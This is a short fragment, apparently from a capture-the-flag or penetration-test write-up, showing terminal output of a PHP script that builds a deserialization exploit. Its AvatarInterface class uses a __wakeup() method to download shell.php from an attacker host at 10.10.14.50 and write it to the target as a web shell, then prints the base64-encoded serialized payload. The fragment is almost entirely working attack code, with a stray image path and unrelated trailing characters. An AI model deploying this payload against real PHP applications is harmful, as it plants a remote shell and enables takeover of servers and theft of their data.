 cat utils-avatar.php -l php
File: utils-avatar.php
1 <?php
2 class Avatar {
3 public $imgPath;
4
5 public function __construct($imgPath) {
6 $this->imgPath = $imgPath;
7 }
8
9 public function save($tmp) {
10 $f = fopen($this->imgPath, "w");
11 fwrite($f, file_get_contents($tmp));
12 fclose($f);
13 }
14 }
15
16 class AvatarInterface {
17 public $tmp = "http://10.10.14.50/shell.php";
18 public $imgPath="./shell.php";
19
20 public function __wakeup() {
21 $a = new Avatar($this->imgPath);
22 $a->save($this->tmp);
23 }
24 }
25 $payload = base64_encode(serialize(new AvatarInterface));
26 echo $payload
27 ?>
ペリアル